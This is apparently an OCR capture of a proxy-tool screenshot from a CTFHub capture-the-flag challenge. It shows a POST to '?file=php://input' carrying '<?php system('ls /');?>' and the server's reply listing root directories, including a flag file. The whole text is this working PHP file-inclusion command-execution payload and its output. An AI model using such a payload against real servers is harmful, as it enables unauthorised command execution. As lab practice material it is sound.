 Request
Pretty Raw Hex
\n
1 POST /?file=php://input HTTP/1.1
2 Host: challenge-18cd94ecc589e3ad.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 23
2
3 <?php system('ls /');?>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty/1.19.3.2
3 Date: Mon, 21 Aug 2023 06:54:50 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 176
6 Connection: close
7 X-Powered-By: PHP/5.6.40
8 Vary: Accept-Encoding
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12
13 bin
14 boot
15 dev
16 etc
17 flag_16455
18 home
19 lib
20 lib64
21 media
22 mnt
23 opt
24 proc
25 root
26 run
27 sbin
28 srv
29 sys